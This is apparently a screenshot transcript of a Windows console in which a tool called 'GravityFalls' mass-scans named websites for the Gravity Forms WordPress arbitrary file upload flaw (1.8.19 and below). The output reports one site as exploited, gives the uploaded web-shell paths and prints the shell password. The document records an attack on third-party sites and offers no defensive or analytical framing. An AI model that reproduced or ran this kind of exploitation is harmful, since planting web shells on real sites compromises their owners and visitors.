 C:\Windows\system32\cmd.exe
C:\Users\r0ot_h3x49\Desktop\wp_exploit_by_r0ot>wp-gravity.py -l list.txt
GravityFalls
- By r0ot h3x49
WordPress Plugin Gravity Form
Gravity Forms [WP] - Arbitrary File Upload
Version(s) : 1.8.19 (and below)
[*] -- Testing Exploit for wp-gravity form version <= (1.8.19)
[*] -- Target -->> (www.freeportafamosa.com)
[-] -- Target is not vulnerable to Gravity form exploit
[*] -- Target -->> (www.glvbrothers.com)
[-] -- Unable to resolve the target
[*] -- Target -->> ( )
[*] -- Exploited sucessfully ..
[*] -- Execute two or more time manually [ /wp-conent/uploads/_input_3_r0ot.php5]
[*] -- Then check [ /r0ot.php]
[*] -- Shell password : r0ot@h3x49
[*] -- Target -->> (www.goldenaero.com.my)
[-] -- Target is not vulnerable to Gravity form exploit
[*] -- Target -->> (www.grantcorban.com)
[-] -- Target is not vulnerable to Gravity form exploit
C:\Users\r0ot_h3x49\Desktop\wp_exploit_by_r0ot>